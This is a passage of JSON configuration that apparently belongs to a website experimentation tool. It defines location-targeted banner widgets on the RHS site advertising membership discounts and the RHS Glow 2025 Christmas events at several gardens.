48, 1)", "insertPoint": "widget-multi-spots~section.section.section--flush ", "title": "Enjoy every season with an RHS Membership", "subTitle": "Save 25% when you join today", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Get offer"}}]}, {"viewId": "5497829819940864", "changes": [{"id": "efe381827f0b47078c4d2b95e89ae1db", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/f81d4ad0-4ab3-413a-8706-5811ac58553f/Autumn_view", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "Enjoy every season with an RHS Membership", "subTitle": "Save 25% when you join today", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Get offer "}}]}, {"viewId": "30034280093", "changes": [{"id": "91718043aba04683abc3ee8f5c538332", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/f81d4ad0-4ab3-413a-8706-5811ac58553f/Autumn_view", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "Enjoy every season with an RHS Membership", "subTitle": "Save 25% when you join today", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Get offer "}}]}, {"viewId": "24961830732", "changes": [{"id": "7b946dca0c5b449d94699ae73df28842", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/f81d4ad0-4ab3-413a-8706-5811ac58553f/Autumn_view", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/join", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-multi-spots:nth-of-type(1) section.section", "title": "Enjoy every season with an RHS Membership", "subTitle": "Save 25% when you join today", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Get offer "}}]}]}], "weightDistributions": null, "name": "RHS Non-Members in Any Garden Location", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6053242824556544"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "24961830732", "30034280093", "5187608895553536", "5497829819940864"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5601702309527552", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6248565320712192", "name": "0165 - Implement 6 RHS Glow 2025 Experiences (5 Garden-Specific + 1 Generic)", "commitId": "5479995032731648", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25142341555"], "audienceName": "Location: Wisley Catchment Area (South East & Greater London Cities)", "changes": null, "id": "4509086822170624", "integrationSettings": null, "variations": [{"id": "6747692496322560", "name": "Variation #1 - Wis Glow", "actions": [{"viewId": "24608280851", "changes": [{"id": "B39D717E-86DA-4024-A8C2-AF71364F5B7F", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/wisley/whats-on/wisley-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Secure your spot at \nRHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "AB880886-B97B-4E89-BBFA-3FCEEB0271BE", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/wisley/whats-on/wisley-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 53, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "Secure your spot at \nRHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "75A8110D-BFE4-4CEC-A193-7AD7C685D540", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/wisley/whats-on/wisley-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "Secure your spot at \nRHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "7714124B-213B-4AFE-9F0C-AADA6C006215", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/wisley/whats-on/wisley-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Secure your spot at \nRHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location: Wisley Catchment Area (South East & Greater London Cities)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6248565320712192"}, "deployed": false}, {"audienceIds": ["and", "5442488580702208"], "audienceName": "Location: Rest of World (Excl. Garden Catchment Areas)", "changes": null, "id": "5052802167209984", "integrationSettings": null, "variations": [{"id": "6460177050763264", "name": "Variation #1 - ROW Glow", "actions": [{"viewId": "24608280851", "changes": [{"id": "BE4C4B11-E9DD-4C7B-8ED2-3FD289D4947D", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/articles/glow-illuminations", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Secure your spot at \nRHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "EDEC6C16-75D4-42A2-BB0E-5465FA6A6BB4", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/articles/glow-illuminations", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 53, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "E37E364D-A4FD-4150-96C6-CA3B3F766610", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/articles/glow-illuminations", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "92F974F5-528F-40DE-B16F-E37698549EE2", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/articles/glow-illuminations", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location: Rest of World (Excl. Garden Catchment Areas)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6248565320712192"}, "deployed": false}, {"audienceIds": ["and", "27101040555"], "audienceName": "Location: Rosemoor Catchment Area (South West Cities)", "changes": null, "id": "5184259841851392", "integrationSettings": null, "variations": [{"id": "4673751975985152", "name": "Variation #1 - Rosemoor Glow", "actions": [{"viewId": "24608280851", "changes": [{"id": "AEF4E88B-D8BC-4764-B0B2-B9C852DDD5ED", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/rosemoor/whats-on/rosemoor-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Secure your spot at \nRHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "3E4E24F8-32FF-433E-8D71-28FA3E49680C", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/rosemoor/whats-on/rosemoor-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 53, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "23D23486-E005-499C-BA2C-DF034FAD6E6E", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/rosemoor/whats-on/rosemoor-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "143F128D-0126-428B-9A1C-15E3294BEE13", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/rosemoor/whats-on/rosemoor-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location: Rosemoor Catchment Area (South West Cities)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6248565320712192"}, "deployed": false}, {"audienceIds": ["and", "27151980021"], "audienceName": "Location: Hyde Hall Catchment Area (South East Cities)", "changes": null, "id": "5418226641797120", "integrationSettings": null, "variations": [{"id": "4731738027458560", "name": "Variation #1 - Hyde Hall Glow", "actions": [{"viewId": "24608280851", "changes": [{"id": "FE8D8D02-49A6-4E00-BA9C-DE8C4753DA16", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/hyde-hall/whats-on/hyde-hall-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Secure your spot at \nRHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "184DD415-81C4-41E0-9013-9FA9347C9709", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/hyde-hall/whats-on/hyde-hall-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 53, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "FF47DFD9-580C-4D34-89F4-192D61D60A91", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/hyde-hall/whats-on/hyde-hall-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "65F40C63-EF69-4080-9E88-43677C29D10C", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/hyde-hall/whats-on/hyde-hall-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location: Hyde Hall Catchment Area (South East Cities)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6248565320712192"}, "deployed": false}, {"audienceIds": ["and", "26937191410"], "audienceName": "Location: Bridgewater Catchment Area (North East Cities)", "changes": null, "id": "5443288648384512", "integrationSettings": null, "variations": [{"id": "6494635976032256", "name": "Variation #1 - Brid Glow", "actions": [{"viewId": "24608280851", "changes": [{"id": "23A1C53D-C44A-40A3-86DD-5051B9E8954E", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Secure your spot at \nRHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "823BB9DD-CEF7-4B8F-A7A4-B9372EBED323", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 53, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "ABB0A6D1-1238-40E0-AC38-DC46AE38144B", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "47A94789-05D3-4DB2-A114-4BC5851A5618", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location: Bridgewater Catchment Area (North East Cities)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6248565320712192"}, "deployed": false}, {"audienceIds": ["and", "26921631897"], "audienceName": "Location: Harlow Carr Catchment Area (Northern Cities)", "changes": null, "id": "5952646670974976", "integrationSettings": null, "variations": [{"id": "4685214404837376", "name": "Variation #1 - Harlow Carr Glow", "actions": [{"viewId": "24608280851", "changes": [{"id": "787212D4-12E6-4826-944A-8F72745E1355", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/harlow-carr/whats-on/harlow-carr-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Secure your spot at \nRHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "FD8382CB-5560-4F28-A823-1A038363753B", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/harlow-carr/whats-on/harlow-carr-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 53, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "Secure your spot at RHS Glow", "subTitle": "Christmas magic awaits", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "8389BE7A-4875-481F-A045-4EE338E11645", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": 